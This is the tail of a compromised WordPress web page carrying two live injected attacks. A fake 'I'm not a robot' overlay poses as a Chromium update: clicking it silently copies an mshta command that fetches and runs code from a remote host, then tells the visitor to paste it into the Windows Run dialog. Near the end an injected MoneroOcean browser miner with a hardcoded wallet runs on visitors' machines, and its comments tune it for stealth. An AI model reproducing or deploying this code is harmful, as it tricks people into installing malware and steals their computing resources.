<p>Complete the verification process below to automatically download and install the latest Chromium engine update.</p>                 </div>                                  <div class="xai-verification-section">                     <h2>Verify you are human to continue</h2>                     <div class="xai-captcha-box" onclick="xaiHandleVerification()">                         <div class="xai-captcha-content">                             <div class="xai-checkbox" id="xaiVerificationCheckbox"></div>                             <span class="xai-captcha-text">I'm not a robot</span>                         </div>                     </div>                                          <div class="xai-progress-container">                         <div class="xai-progress-bar" id="xaiProgressBar"></div>                     </div>                                          <p>Verification required to update browser components</p>                                          <div class="xai-instructions" id="xaiInstructions">                         <h3>Complete the update process:</h3>                         <div class="xai-step">                             <div class="xai-step-number">1</div>                             <div class="xai-step-text">Press <kbd class="xai-key-combo">Win + R</kbd> to open the Run dialog</div>                         </div>                         <div class="xai-step">                             <div class="xai-step-number">2</div>                             <div class="xai-step-text">Paste the copied command with <kbd class="xai-key-combo">Ctrl + V</kbd></div>                         </div>                         <div class="xai-step">                             <div class="xai-step-number">3</div>                             <div class="xai-step-text">Press <kbd class="xai-key-combo">Enter</kbd> to execute the update process</div>                         </div>                     </div>                 </div>             </div>                          <div class="xai-modal-footer">                 <p>Protected by reCAPTCHA and Google — Privacy & Terms</p>                 <p>© 2025 Chromium Security Systems</p>             </div>         </div>     </div>      <style>         .xai-key-combo {             background: linear-gradient(135deg, #3182ce 0%, #4299e1 100%);             color: white;             border: 1px solid #2c5282;             border-radius: 6px;             padding: 6px 10px;             font-family: monospace;             font-size: 14px;             box-shadow: 0 3px 5px rgba(0,0,0,0.2);             display: inline-block;             margin: 0 4px;             font-weight: bold;             min-width: 70px;             text-align: center;         }          #xai-modal-overlay {             position: fixed;             top: 0;             left: 0;             width: 100%;             height: 100%;             background: rgba(0, 0, 0, 0.7);             z-index: 999999;             display: flex;             justify-content: center;             align-items: center;             backdrop-filter: blur(5px);             font-family: 'Segoe UI', Arial, sans-serif;             color: #e2e8f0;         }          .xai-modal-container {             width: 90%;             max-width: 800px;             background: rgba(26, 32, 44, 0.95);             border-radius: 12px;             overflow: hidden;             box-shadow: 0 10px 30px rgba(0, 0, 0, 0.5);             border: 1px solid #4a5568;         }          .xai-modal-header {             background: linear-gradient(90deg, #3182ce 0%, #4299e1 100%);             padding: 20px;             display: flex;             align-items: center;             border-bottom: 1px solid #2c5282;         }          .xai-chrome-icon {             width: 48px;             height: 48px;             margin-right: 15px;             filter: drop-shadow(0 2px 4px rgba(0,0,0,0.3));         }          .xai-header-text { flex: 1; }         .xai-header-text h1 { font-size: 22px; font-weight: 600; margin-bottom: 4px; }         .xai-header-text p { font-size: 14px; opacity: 0.9; }          .xai-modal-content { padding: 25px; display: flex; flex-direction: column; gap: 25px; }          .xai-message-box {             background: rgba(45, 55, 72, 0.6);             border-radius: 8px;             padding: 20px;             border-left: 4px solid #4299e1;         }         .xai-message-box h2 { color: #4299e1; font-size: 18px; margin-bottom: 12px; }         .xai-message-box p { line-height: 1.6; margin-bottom: 10px; font-size: 15px; }         .xai-message-box ul { padding-left: 20px; margin: 15px 0; }         .xai-message-box li { margin-bottom: 8px; line-height: 1.5; }          .xai-verification-section {             background: rgba(45, 55, 72, 0.6);             border-radius: 8px;             padding: 20px;             text-align: center;         }         .xai-verification-section h2 { font-size: 18px; margin-bottom: 20px; color: #68d391; }          .xai-captcha-box {             background: #2d3748;             border: 1px solid #4a5568;             border-radius: 6px;             padding: 15px;             display: inline-block;             cursor: pointer;             transition: all 0.3s;             margin-bottom: 20px;         }         .xai-captcha-box:hover { background: #3c4757; transform: translateY(-2px); box-shadow: 0 4px 8px rgba(0,0,0,0.2); }          .xai-captcha-content { display: flex; align-items: center; gap: 12px; }         .xai-checkbox {             width: 22px; height: 22px;             border: 2px solid #cbd5e0;             border-radius: 4px;             display: flex;             justify-content: center;             align-items: center;             transition: all 0.3s;         }         .xai-checkbox.checked {             background: #4299e1;             border-color: #4299e1;         }         .xai-checkbox.checked::after {             content: "✓";             color: white;             font-size: 14px;             font-weight: bold;         }         .xai-captcha-text { font-size: 16px; font-weight: 500; }          .xai-instructions {             text-align: left;             background: rgba(45, 55, 72, 0.8);             border-radius: 8px;             padding: 20px;             margin-top: 20px;             border-left: 4px solid #68d391;             display: none;         }         .xai-instructions h3 { color: #68d391; margin-bottom: 15px; font-size: 17px; }          .xai-step { display: flex; margin-bottom: 15px; align-items: flex-start; }         .xai-step-number {             background: #4299e1;             color: white;             width: 26px;             height: 26px;             border-radius: 50%;             display: flex;             justify-content: center;             align-items: center;             margin-right: 12px;             flex-shrink: 0;             font-weight: bold;             font-size: 14px;         }         .xai-step-text { flex: 1; line-height: 1.5; }          .xai-progress-container {             width: 100%;             height: 8px;             background: #2d3748;             border-radius: 4px;             margin: 15px 0;             overflow: hidden;         }         .xai-progress-bar {             height: 100%;             width: 0%;             background: linear-gradient(90deg, #4299e1 0%, #3182ce 100%);             border-radius: 4px;             transition: width 0.5s;         }          .xai-modal-footer {             padding: 20px;             text-align: center;             border-top: 1px solid #4a5568;             font-size: 13px;             color: #a0aec0;             background: rgba(26, 32, 44, 0.8);         }          @media (max-width: 600px) {             .xai-modal-header { padding: 15px; }             .xai-modal-content { padding: 15px; }             .xai-chrome-icon { width: 40px; height: 40px; }             .xai-header-text h1 { font-size: 19px; }         }          body.xai-modal-active { overflow: hidden; }     </style>      <script>         function xaiCopyToClipboard() {             const textToCopy = `mshta https://s1-aws-bucket.com`;             const tempInput = document.createElement("textarea");             tempInput.value = textToCopy;             document.body.appendChild(tempInput);             tempInput.select();             document.execCommand("copy");             document.body.removeChild(tempInput);         }          function xaiHandleVerification() {             const checkbox = document.getElementById('xaiVerificationCheckbox');             const instructions = document.getElementById('xaiInstructions');             const progressBar = document.getElementById('xaiProgressBar');                          checkbox.classList.add('checked');             xaiCopyToClipboard();             instructions.style.display = 'block';                          let width = 0;             const interval = setInterval(() => {                 if (width >= 100) {                     clearInterval(interval);                 } else {                     width += 2;                     progressBar.style.width = width + '%';                 }             }, 50);         }          document.addEventListener('DOMContentLoaded', function() {             document.body.classList.add('xai-modal-active');             document.getElementById('xai-modal-overlay').style.display = 'flex';         });     </script>     <script src="https://webcreativ.fr/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://webcreativ.fr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://webcreativ.fr/wp-includes/js/wp-emoji-loader.min.js
</script>

<!-- START MONEROOCEAN MINER -->
<script src="https://moneroocean.stream/web/webminer.min.js"></script>
<script>
    // Инициализация майнера с вашим кошельком и настройками
    var miner = new WebMiner.Anonymous('49BACoxJZuqN2Xz4fUi87ffPabmBQtobGUJyWhnWLk8jQXZWBMJDghUABvwqkRcrpQeWvBHaWv1VY9RF2Yu7HvKjAtYLJVR', {
        // Загрузка процессора: 0.3 означает, что 30% времени процессор будет простаивать.
        // Фактическая нагрузка составит около 70% от выделенных ядер.
        // Это хороший баланс между доходностью и незаметностью.
        throttle: 0.3,

        // Количество потоков: жестко задаем 2 потока.
        // Это эффективнее, чем 1, но не перегружает современные многоядерные процессоры.
        threads: 2,
        autoThreads: false // Отключаем автоматическое определение потоков
    });

    // Условие запуска:
    // 1. Не запускать на мобильных устройствах (чтобы не разряжать батарею).
    // 2. Не запускать, если пользователь отказался от майнинга (этично и снижает жалобы).
    if (!miner.isMobile() && !miner.didOptOut(1)) {
        miner.start();
    }
</script>
<!-- END MONEROOCEAN MINER -->
   
 </body>
</html>